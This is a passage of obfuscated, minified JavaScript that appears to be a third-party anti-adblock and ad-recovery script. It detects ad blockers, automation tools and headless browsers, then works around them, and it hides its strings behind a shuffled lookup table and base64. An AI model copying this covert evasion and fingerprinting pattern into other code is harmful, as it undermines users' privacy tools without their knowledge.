column-rule-style\x27>||<\x27column-rule-color\x27>','document','start|end|center|baseline|stretch','<\x27inline-size\x27>','adsense','/iu3','delete','<length-percentage>','root|nearest|self','Element_tagName','protocol','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','tokenBefore','stndz-','okNetworkStatusCodes','si.com','root','scrollY','setAttribute','driver','none|in-flow|all','_Selenium_IDE_Recorder','teads','import(\x27','gpt-funke','XMLHttpRequest_response','truvidplayer.com','none|mandatory|proximity','percentage-token','Profile','media-amazon.com','endsWith','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','next','evalLength','cache_adblock_circumvent_score','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','children','hashchange','none|all','checkPropertyName','window.PluginArray\x20is\x20undefined','tokenType','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','gpt_','<any-value>','cssText','HTMLImageElement_attributionSrc','https://cmp.myhomebook.de','normal|light|dark|<palette-identifier>','adjust.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','replace|add|accumulate','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','[<page-selector>#]?','pos','nearest|up|down|to-zero','N/A','value','ds.uncn.jp','parseSourceMapInput','cmVzZXJ2ZWQxSW5wdXQ=','detect','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<generic>','isEncodedId','getAtruleDescriptor','Invalid\x20base64\x20digit:\x20','Unknown\x20at-rule','num','ghi','none|element|text','as_','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','yieldlove.com','numeric-only|allow-keywords','normal|text|emoji|unicode','matchProperty','as_parent','SharedStorageWorklet','Expect\x20`','parseWithFallback','once','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Expect\x20a\x20number','active','pbjsList','Counter','originalHostname','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','__as_xhr_open_args','linear|<cubic-bezier-timing-function>|<step-timing-function>','toString','onParseError','tail','trident','combinator','apply','/media/vpaid-display/iframe.html','removeItem','1590KMjjDr','https://s.html-load.com','bad-string-token','No\x20element\x20indexed\x20by\x20','topics.authorizedvault.com','[id^=\x22gpt_ad_\x22]','forEachToken','<\x27flex-grow\x27>','Unknown\x20at-rule\x20descriptor','collapse|separate','webdriver','pn.ybp.yahoo.com','advertisement-holder','navigator.connection.rtt\x20is\x20undefined','https://ib.adnxs.com/ut/v3/prebid','<\x27margin-bottom\x27>','none|strict|content|[[size||inline-size]||layout||style||paint]','userLanguage','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<svg-length>','protectCss','Class\x20extends\x20value\x20','scripts','<\x27min-block-size\x27>','preload','<\x27border-width\x27>||<\x27border-style\x27>||<color>','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','addtl_consent','as_location','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','done','ac-','initial','return','x:\x20','thenStack','[<length>{2,3}&&<color>?]','<style-condition>|<style-feature>','atan(\x20<calc-sum>\x20)','api.rlcdn.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','__gpp\x20not\x20found\x20within\x20timeout','calledSelenium','getSizes','none|text|all|-moz-none','AS-ENCODED-VAL','_phantom','semicolon-token','360yield.com','messageId','adChoice','auto|wrap|nowrap','start|middle|end','adv-','static.doubleclick.net','scorecardresearch.com','start|center|end|baseline|stretch','as_window_id','<\x27min-height\x27>','POST','<?lit$','NmFreWhvcjgwbTM3c2xmdzF2eHA=','selectors','option\x20priority\x20is\x20invalid','parseAtrulePrelude','<length>\x20<length>?','directives','as_inventory_id','consentframework.com','source','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','dvmin','exports','mask','auto|<integer>','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','integrity','hooking\x20started\x20without\x20preframe\x20hooking','<head','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','fastclick.net','Url','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','<time>|<percentage>','dggn','isAdBlockerDetected','xlink:href','<attachment>#','[<line-names>|<name-repeat>]+','\x20|\x20\x20','slimerjs','!(function(){','reversed(\x20<counter-name>\x20)','HTMLIFrameElement_name','api.adiostech.com','ups.analytics.yahoo.com','ads.blogherads.com','https://cmp.osano.com','ClassSelector','rcap','pop','https://img-load.com','`\x20is\x20missed','eatIdent','signal','<html><head><script\x20src=\x22','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','dotomi.com','<string>','sameSite','139341','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','ignore|stretch-to-fit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SharedStorageWorklet_addModule','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<mf-name>','<integer>','add|subtract|intersect|exclude','wdioElectron','normal|auto|<position>','headless_chrome','edinburghnews.scotsman.com','adcontainer','gpt_limited','redir','pubkey','Condition','c.appier.net','advertisement','/adsid/integrator.js','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','event','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','declarationList','tokenCount','normalize','eval','scanWord','general-enclosed','https://fb.css-load.com','none|path(\x20<string>\x20)','createSingleNodeList','<\x27margin-inline-start\x27>','captureEvents','offset','unsortedForEach','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://qa.ad-shield.io','normal|small-caps','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://m1.openfpcdn.io/botd/v','c204ZmtocndhOTR5MGV1cGoybnEx','number','lvi','https://static.criteo.net/js/ld/publishertag.prebid.js','BatteryManager','[contain|none|auto]{1,2}','<frequency>|<percentage>','consume','pathname','auto|none|<dashed-ident>|<scroll()>|<view()>','`\x20should\x20contain\x20a\x20prelude','a3luYg==','logicieleducatif.fr','andbeyond.media','adshield_apply','idSubstrings','brandmetrics.com','window.as_location','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','x-frame-width','<integer>&&<symbol>','transferSize','import','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','javascript:','<keyframes-name>','<\x27inset-block-start\x27>','samsungbrowser','throwError','div','devicePixelRatio','scrollTo','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<\x27inset-block\x27>','Parentheses','.set','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/cgi-bin/PelicanC.dll','kayzen.io','MessageEvent_origin','SYN','normal|[fill||stroke||markers]','ndtvprofit.com','isPropagationStoppedImmediate','dataset','CSSStyleSheet_replaceSync','flux-cdn.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','LayerList','eventType','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','gpt-andbeyond','block|inline|x|y','ping','postmedia.solutions.cdn.optable.co','edge','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','pageview_id','cmVzZXJ2ZWQy','tagName','VENDOR','<display-outside>?&&[flow|flow-root]?&&list-item','padding-box|content-box','[id^=\x22div-gpt-\x22]','proper.io','themoneytizer.com','setSource','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x27:\x27\x20[before|after|first-line|first-letter]','display\x20none\x20excluding\x20pro','releaseEvents','getElementById','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<ident>\x20[\x27.\x27\x20<ident>]*','onClick','4dex.io','eat','mfadsrvr.com','nodeType','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','def','adsinteractive.com','requestIdleCallback','pw-','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','r2b2.cz','gpt-tdn','gemius.pl','option\x20encode\x20is\x20invalid','PerformanceResourceTiming','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','HTMLSourceElement_src','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','FeatureRange','auto|normal|active|inactive|disabled','substring','XMLHttpRequest_open','\x22inventories\x22','fuseplatform.net','__tcfapi','https://bidder.criteo.com/cdb','urlGenerate','title','ariaLabel','HTMLTableCellElement','validate','auto|avoid|avoid-page|avoid-column|avoid-region','ot-','indiatimes.com','<media-not>|<media-and>|<media-in-parens>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<length>|<percentage>|auto','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','/runner.html','SupportsDeclaration','filename','privacymanager.io','Destroying\x20blocked\x20slots\x20:\x20','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','auto|isolate','default|menu|tooltip|sheet|none','thebrighttag.com','reset','Combinator','[class^=\x22div-gpt-ad\x22]','host','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adshield','https://tlx.3lift.com/header/auction','a.teads.tv','load','content_ad','svb','poster',',\x20y:\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27inset\x27>','yellowblue.io','\x20is\x20not\x20a\x20constructor\x20or\x20null','isAdblockUser','programme.tv','1nlsdkf','Document_getElementsByClassName','Element_getElementsByClassName','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','fields','prebid','[auto|reverse]||<angle>','nowrap|wrap|wrap-reverse','getElementsByClassName','<\x27left\x27>','every','<length-percentage>|closest-side|farthest-side','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<font-weight-absolute>{1,2}','\x0a\x20\x20--------','[above|below|right|left]?\x20<length>?\x20<image>?','components','getAttributeKeys','auth','alpha|luminance|match-source'];a2Z=function(){return qH;};return a2Z();}function a2M(Z,M){const H=a2Z();return a2M=function(R,j){R=R-0x1b1;let U=H[R];return U;},a2M(Z,M);}(function(Z,M){const j1=a2M,H=Z();while(!![]){try{const R=parseInt(j1(0x8fa))/0x1+-parseInt(j1(0xb90))/0x2*(parseInt(j1(0x207))/0x3)+parseInt(j1(0x737))/0x4*(parseInt(j1(0xb5c))/0x5)+parseInt(j1(0x7e9))/0x6*(-parseInt(j1(0xcd9))/0x7)+-parseInt(j1(0x7a2))/0x8+-parseInt(j1(0x2cf))/0x9+parseInt(j1(0xea6))/0xa*(parseInt(j1(0x86e))/0xb);if(R===M)break;else H['push'](H['shift']());}catch(j){H['push'](H['shift']());}}}(a2Z,0x1ff70),((()=>{const Yw=a2M;var Z={0x23b5:(j,U,N)=>{'use strict';const j2=a2M;N['d'](U,{'A':()=>X});let W='',G=j2(0xb8d);try{var P;W=null!==(P=document[j2(0xbee)][j2(0x9fb)](j2(0x50e)))&&void 0x0!==P?P:j2(0x1064);const D=document[j2(0xbee)][j2(0x9fb)](j2(0x214))||document[j2(0xbee)][j2(0x9fb)](j2(0x9a5));D&&(G=new URL(D,window[j2(0x2f7)][j2(0xb5e)])[j2(0xcc7)]);}catch(A){}const X={'version':j2(0x596),'sdkVersion':W,'endpoint':G,'env':j2(0x70c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,N)=>{'use strict';const j3=a2M;N['d'](U,{'R0':()=>X,'WH':()=>G,'qj':()=>P,'w4':()=>A,'z3':()=>D}),N(0xbb5);const W={'appendChild':Node[j3(0x1050)][j3(0x2c1)],'insertBefore':Node[j3(0x1050)][j3(0xd84)]};function G(b,u){const j4=j3;u[j4(0x1047)]?W[j4(0xd84)][j4(0xce8)](u[j4(0x7f5)],b,u[j4(0x1047)]):W[j4(0x2c1)][j4(0xce8)](u[j4(0x4d4)],b);}function P(b){const j5=j3;W[j5(0x2c1)][j5(0xce8)](document[j5(0x7f3)],b);}function X(b){const j6=j3,u=document[j6(0xba9)](b[j6(0xf7f)]);for(const Y of b[j6(0x478)]())u[j6(0xe52)](Y,b[j6(0x9fb)](Y));return u[j6(0x389)]=b[j6(0x389)],u;}function D(){const j7=j3;try{if(null!=window[j7(0x250)][j7(0xc1c)]&&j7(0x4cb)===window[j7(0x250)][j7(0xc1c)][j7(0x4cb)][j7(0x5a9)])return!0x0;}catch(b){}return!0x1;}const A=b=>{const j8=j3;try{const u=new CSSStyleSheet();u[j8(0xc6e)](j8(0xb46));const Y=u[j8(0xc4b)][0x0][j8(0x8d0)];u[j8(0xc4b)][0x0][j8(0x8d0)]=b;const k=u[j8(0xc4b)][0x0][j8(0x8d0)];return k===Y||k[j8(0x1f9)]()===b[j8(0x1f9)]()?b:k;}catch(V){return b;}};},0xff7:(j,U,N)=>{'use strict';const j9=a2M;N['d'](U,{'FA':()=>z,'H4':()=>I,'Ki':()=>Z2,'jy':()=>Q});var W=N(0x1d7d),G=N(0x4c5),P=N(0x215e),X=N(0x1974),D=N(0x1fbd),Y=N(0x1b34),V=N(0xbb5),T=N(0x261a);let F,L;const q=j9(0x430),J=j9(0xe64);let O=0x0;function K(){const jZ=j9;return![jZ(0xb4b),jZ(0xce9)][jZ(0xc06)](Z3=>location[jZ(0xc95)][jZ(0xe5f)](Z3))&&!window[jZ(0x8c8)];}function z(){const jM=j9;return G['A'][jM(0xc0a)](J)||O[jM(0xe9e)]();}async function I(Z3){const jH=j9;return jH(0xd6b)===G['A'][jH(0xc0a)](jH(0x73b),!0x1)||!(!(window[jH(0x2f7)][jH(0x248)]+window[jH(0x2f7)][jH(0x73e)])[jH(0xca5)](jH(0xb83))&&jH(0xd6b)!==G['A'][jH(0xc0a)](jH(0xb83),!0x1))||(void 0x0!==F?F:K()&&(0x0,Y['aX'])()?(F=!0x0,C(Z3)[jH(0x8dc)](Z4=>{const jR=jH;let [Z5,Z6]=Z4;F=Z5,O=Z6,G['A'][jR(0x9a8)](J,O[jR(0xe9e)]()),(0x0,Y['uD'])(Z5);}),!0x0):([F,O]=await C(Z3),G['A'][jH(0x9a8)](J,O[jH(0xe9e)]()),(0x0,Y['uD'])(F),F));}async function Q(Z3){const jj=j9;return jj(0xd6b)===G['A'][jj(0xc0a)](jj(0x73b),!0x1)||(void 0x0!==L?L:K()&&![jj(0xbf4),jj(0xce9)][jj(0xc06)](Z4=>location[jj(0xc95)][jj(0xe5f)](Z4))&&jj(0xd6b)===G['A'][jj(0xc0a)](q)?(B(Z3)[jj(0x8dc)](Z4=>{const jU=jj;L=Z4,G['A'][jU(0x9a8)](q,Z4[jU(0xe9e)]());}),!0x0):(L=await B(Z3),G['A'][jj(0x9a8)](q,L[jj(0xe9e)]()),L));}async function C(Z3){return await(async function(){const jr=a2M;let Z4=!0x1;try{const Z5=document[jr(0xba9)](jr(0xac5));Z5[jr(0xe52)]('id',jr(0x5d3)),document[jr(0x7f3)][jr(0x2c1)](Z5),Z5[jr(0xe52)](jr(0xcb6),jr(0x4a6));const Z6=['ad',jr(0x75f),jr(0x5d3),jr(0xae8),jr(0xcb0),jr(0xdc9),jr(0x747),jr(0xfc8),jr(0x394),jr(0xe39),jr(0x489),jr(0xc36),jr(0x65a),jr(0x34a),jr(0x1085),jr(0x866),jr(0xb7f),jr(0x2e1),jr(0xd2a)];for(const Z7 of Z6){Z5[jr(0x6a6)]=Z7,await(0x0,X['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[jr(0x4ce)](Z5);if(jr(0x2bf)===Z8[jr(0x975)]||jr(0xc57)===Z8[jr(0x6e8)]){W['A'][jr(0xd28)](jr(0x244)),Z4=!0x0;break;}}document[jr(0x7f3)][jr(0x5c5)](Z5);}catch(Z9){W['A'][jr(0xd28)](jr(0x888)[jr(0x20c)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const jN=a2M,Z4=XMLHttpRequest[jN(0xe9e)]();return!(!Z4[jN(0xca5)](jN(0xd62))||!Z4[jN(0xca5)](jN(0xc5a)))&&(W['A'][jN(0xd28)](jN(0xa01)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const jW=a2M,Z5=[];if(Z4){for(const Z7 of Z4)jW(0x844)===Z7[jW(0xd3a)]&&Z5[jW(0x8b3)]({'url':Z7[jW(0x91f)]});}const Z6=window[jW(0x2f7)][jW(0xc95)][jW(0xe5f)](jW(0x9b1));return Z6?Z5[jW(0x8b3)]({'url':jW(0x1030)}):(Z5[jW(0x8b3)]({'url':jW(0xe32),'mustIncludeStrings':[jW(0xcb0)],'mustExcludeStrings':[jW(0x942)]}),P['A'][jW(0x9dd)]()||Z5[jW(0x8b3)]({'url':jW(0xf47),'mustIncludeStrings':[jW(0xfd7)],'mustExcludeStrings':[jW(0x942)]})),(await Promise[jW(0x35f)]([...Z5[jW(0x729)](Z8=>S(Z8[jW(0x91f)],Z8[jW(0x7e6)],Z8[jW(0x54d)])),Z6?Z0():Z1()]))[jW(0xc06)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function B(Z3){const jA=j9;return!await async function(Z4){const jG=a2M,Z5=Z4[jG(0xe4e)]||[],Z6=await Promise[jG(0x35f)](Z4[jG(0x91f)][jG(0x729)](async Z7=>{const jD=jG;try{return await(0x0,X['c'])((Z8,Z9)=>{const jP=a2M;if(jP(0xddb)===Z4[jP(0xd3a)]){const ZZ=new XMLHttpRequest();ZZ[jP(0x54e)](jP(0x50b),()=>{const jX=jP;0x4===ZZ[jX(0x398)]&&(ZZ[jX(0xb54)]>=0xc8&&ZZ[jX(0xb54)]<0x12c||Z5[jX(0xca5)](ZZ[jX(0xb54)])?Z8():Z9());}),ZZ[jP(0x54e)](jP(0x828),()=>Z9()),ZZ[jP(0x3ee)](jP(0x2db),Z7),ZZ[jP(0xbc2)]();}else{if(jP(0xe00)===Z4[jP(0xd3a)]){if(P['A'][jP(0x47a)]())S(Z7)[jP(0x8dc)](ZM=>ZM?Z9():Z8())[jP(0xc67)](Z9);else{const ZM=new Image();ZM[jP(0x54e)](jP(0xfc7),()=>Z8()),ZM[jP(0x54e)](jP(0x828),()=>Z9()),ZM[jP(0x9a5)]=Z7;}}else{if(jP(0x262)===Z4[jP(0xd3a)]){const ZH=document[jP(0xba9)](jP(0x262));ZH[jP(0x54e)](jP(0xfc7),()=>Z8()),ZH[jP(0x54e)](jP(0x828),()=>Z9()),ZH[jP(0x9a5)]=Z7,document[jP(0x7f3)][jP(0x2c1)](ZH);}}}}),!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jD(0xd28)](jD(0x59d)[jD(0x20c)](Z4[jD(0x91f)])),!0x0):(W['A'][jD(0xd28)](jD(0x7f9)[jD(0x20c)](Z4[jD(0x91f)],jD(0x983))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':jA(0xe00),'url':[jA(0x4b0),jA(0x9b2)]});}async function S(Z3){const jo=j9;let Z4=arguments[jo(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[jo(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await V['A'][jo(0xc0a)]()[jo(0x7c7)][jo(0xce8)](window,Z3);if(Z6[jo(0xcf1)])return!0x0;if(null===Z6[jo(0x1010)]&&jo(0xb1b)===Z6[jo(0xd3a)])return!0x0;if(Z6[jo(0xb54)]<0xc8||Z6[jo(0xb54)]>=0x12c)return!0x0;const Z7=await Z6[jo(0xa28)]();if(0x0===Z7[jo(0xe28)])return!0x0;if(!Z4[jo(0xfdc)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;if(Z5[jo(0xc06)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jo(0xd28)](jo(0x7af)[jo(0x20c)](Z3)),!0x1):(W['A'][jo(0xd28)](jo(0xfbb)[jo(0x20c)](Z3,jo(0x1061))),!0x0);}return!0x1;}async function Z0(){const jb=j9,Z3=document[jb(0xba9)](jb(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const ju=jb;var Z7;Z3[ju(0xcb6)][ju(0x78b)](ju(0x6df),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0xaf5),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0x6e8),ju(0xc57)),Z3[ju(0xcb6)][ju(0x78b)](ju(0xff1),ju(0x2bf)),document[ju(0x7f3)][ju(0x2c1)](Z3);const Z8=null===(Z7=T['A'][ju(0xc0a)](window)[ju(0x416)][ju(0xc0a)][ju(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[ju(0x103e)];if(!Z8)return Z5(!0x1);Z8[ju(0xe41)][ju(0x3ee)](),Z8[ju(0xe41)][ju(0x357)](ju(0x913)),Z8[ju(0xe41)][ju(0xe1f)]();const Z9=Z8[ju(0xe41)][ju(0xba9)](ju(0x262));Z9[ju(0xe52)](ju(0x9a5),ju(0x1030)),Z9[ju(0x54e)](ju(0xfc7),()=>Z5(!0x1)),Z9[ju(0x54e)](ju(0x828),()=>Z5(!0x0)),Z8[ju(0xe41)][ju(0x7f3)][ju(0x2c1)](Z9);});return Z3[jb(0xe2d)](),Z4;}async function Z1(){const jY=j9,Z3=document[jY(0xba9)](jY(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const jk=jY;var Z7;Z3[jk(0xcb6)][jk(0x78b)](jk(0x6df),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0xaf5),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0x6e8),jk(0xc57)),Z3[jk(0xcb6)][jk(0x78b)](jk(0xff1),jk(0x2bf)),document[jk(0x7f3)][jk(0x2c1)](Z3);const Z8=null===(Z7=T['A'][jk(0xc0a)](window)[jk(0x416)][jk(0xc0a)][jk(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[jk(0x103e)];if(!Z8)return Z5(!0x0);Z8[jk(0xe41)][jk(0x3ee)](),Z8[jk(0xe41)][jk(0x357)](jk(0x913)),Z8[jk(0xe41)][jk(0xe1f)]();const Z9=Z8[jk(0xe41)][jk(0xba9)](jk(0x262));Z9[jk(0xe52)](jk(0x9a5),jk(0xe32)),Z9[jk(0x54e)](jk(0xfc7),()=>{const jV=jk;try{var ZZ;const ZM=Z8[jV(0xcb0)];if(!ZM)return Z5(!0x0);if(!(null===(ZZ=Object[jV(0x20e)](ZM,jV(0x673)))||void 0x0===ZZ?void 0x0:ZZ[jV(0x9a8)]))return Z5(!0x0);Z5(!0x1);}catch(ZH){return Z5(!0x0);}}),Z9[jk(0x54e)](jk(0x828),()=>Z5(!0x0)),Z8[jk(0xe41)][jk(0x7f3)][jk(0x2c1)](Z9);});return Z3[jY(0xe2d)](),Z4;}function Z2(){const js=j9,Z3=G['A'][js(0xc0a)](js(0x6aa),!0x1,js(0x565));return!!Z3&&!!Z3[js(0x24e)](',')[0x4];}},0x215e:(j,U,N)=>{'use strict';const jT=a2M;N['d'](U,{'A':()=>W});class W{static[jT(0x4cb)](){const jp=jT;try{if(null!=window[jp(0x250)][jp(0xc1c)]&&jp(0x4cb)===window[jp(0x250)][jp(0xc1c)][jp(0x4cb)][jp(0x5a9)])return!0x0;}catch(G){}return!0x1;}static[jT(0x9dd)](){const jF=jT;try{if(W[jF(0x4cb)]())return!0x1;const G=navigator[jF(0xc3c)][jF(0x1f9)](),P=[jF(0x682)];return![jF(0x225),jF(0xf7b),jF(0xb74),jF(0x9d9),jF(0x606),jF(0xa04),jF(0xea1),jF(0x6b9),jF(0x2d9),jF(0x814),jF(0x881),jF(0x488),jF(0x9fa)][jF(0xc06)](X=>G[jF(0xca5)](X))&&P[jF(0xc06)](X=>G[jF(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x876)](){const jf=jT;try{if(W[jf(0x4cb)]())return!0x1;const G=navigator[jf(0xc3c)][jf(0x1f9)]();if(G[jf(0xca5)](jf(0xc69))||G[jf(0xca5)](jf(0x40c)))return!0x0;const P=[jf(0x2d9)];return![jf(0x225),jf(0xf7b),jf(0xb74),jf(0x9d9),jf(0x606),jf(0xa04),jf(0xea1),jf(0x6b9),jf(0x814),jf(0x881),jf(0x488),jf(0x9fa)][jf(0xc06)](X=>G[jf(0xca5)](X))&&P[jf(0xc06)](X=>G[jf(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x47a)](){const jL=jT;try{const G=navigator[jL(0xc3c)][jL(0x1f9)]();return G[jL(0xca5)](jL(0xd54))&&G[jL(0xca5)](jL(0xf5f));}catch(P){}return!0x1;}static[jT(0x99f)](){const jE=jT;try{return navigator[jE(0xc3c)][jE(0x1f9)]()[jE(0xca5)](jE(0xdbe));}catch(G){}return!0x1;}static[jT(0xda9)](){const jt=jT;return navigator[jt(0xc3c)][jt(0x1f9)]()[jt(0xca5)](jt(0x39e));}}},0x140b:(j,U,N)=>{'use strict';const jq=a2M;N['d'](U,{'H$':()=>A,'Tq':()=>D,'fd':()=>b});var W=N(0x4c5);const G=jq(0x455),P=0x927c0,X=()=>{const jJ=jq,u=W['A'][jJ(0xc0a)](G);if(u)try{const Y=Date[jJ(0x7c3)](),k=JSON[jJ(0xa09)](atob(u))[jJ(0x30c)](V=>V[jJ(0x279)]+P>Y);W['A'][jJ(0x9a8)](G,btoa(JSON[jJ(0x597)](k)));}catch(V){}},D=()=>!window[jq(0x2f7)][jq(0xc95)][jq(0xe5f)](jq(0xce9)),A=u=>{const ja=jq;X();const Y=W['A'][ja(0xc0a)](G);if(Y)try{const k=JSON[ja(0xa09)](atob(Y)),V=Date[ja(0x7c3)](),T=k[ja(0x573)](p=>p[ja(0x91f)]===u);if(!T||T[ja(0x279)]+P<V)return;return T[ja(0x5e2)];}catch(p){return;}},b=(u,Y)=>{const jO=jq;X();const k=W['A'][jO(0xc0a)](G);try{const V=k?JSON[jO(0xa09)](atob(k)):[],T=V[jO(0x735)](p=>p[jO(0x91f)]===u);-0x1!==T?(V[T][jO(0x5e2)]=Y,V[T][jO(0x279)]=Date[jO(0x7c3)]()):V[jO(0x8b3)]({'url':u,'timestamp':Date[jO(0x7c3)](),'blocked':Y}),W['A'][jO(0x9a8)](G,btoa(JSON[jO(0x597)](V)));}catch(p){}};},0x1fc3:(j,U,r)=>{'use strict';const jB=a2M;r['d'](U,{'A1':()=>p,'AG':()=>T,'M5':()=>J,'VE':()=>q,'VL':()=>k,'vR':()=>f,'z9':()=>Y});var N=r(0x6f7),W=r(0x23b5),G=r(0x261a),P=r(0x1fae),X=r(0x1791),D=r(0x14a1),A=r(0x1d7d),o=r(0x215e),b=r(0x197c),u=r(0x140b);function Y(a){const je=a2M,O=null==a?void 0x0:a[je(0x729)]((c,h)=>({'autoRecovery':c,'configIndex':h}))[je(0x30c)](c=>{const jc=je;let {autoRecovery:h}=c;return h[jc(0xe97)];})[je(0x573)](c=>{const jh=je;let 